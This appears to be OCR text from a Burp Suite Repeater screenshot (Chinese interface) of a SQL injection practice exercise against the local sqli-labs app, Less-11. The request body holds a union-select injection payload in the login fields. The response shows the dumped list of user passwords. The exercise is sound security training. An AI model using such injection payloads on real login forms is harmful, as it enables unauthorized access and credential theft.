 Burp Suite Professional v2.0.11beta - 1 - licensed to cnsirius 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
20 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
原始 参数 头 十六进制
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-11/
Cookie: Hm_lvt_46e79e71af0709a5b9106bf20cecc493=1638018866;
Hm_lvt_597e5142486e51e7c0b0e0b1dd4667c7=1638095079;
_ga=GA1.1.1880036261.1638095080;
Hm_lpvt_46e79e71af0709a5b9106bf20cecc493=1638069854;
Hm_lpvt_597e5142486e51e7c0b0e0b1dd4667c7=1638099981
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=-admin' union select 1,group_concat(username) from users#&passwd=-admin'
union select 1,group_concat(password) from users&submit=Submit
响应
原始 头 十六进制 HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SUCCESSFULLY
LOGGED IN
? < + > 输入搜索字词 没有匹配
天狼
Ps Pr W
英
上午 10:55
星期六
2021/12/11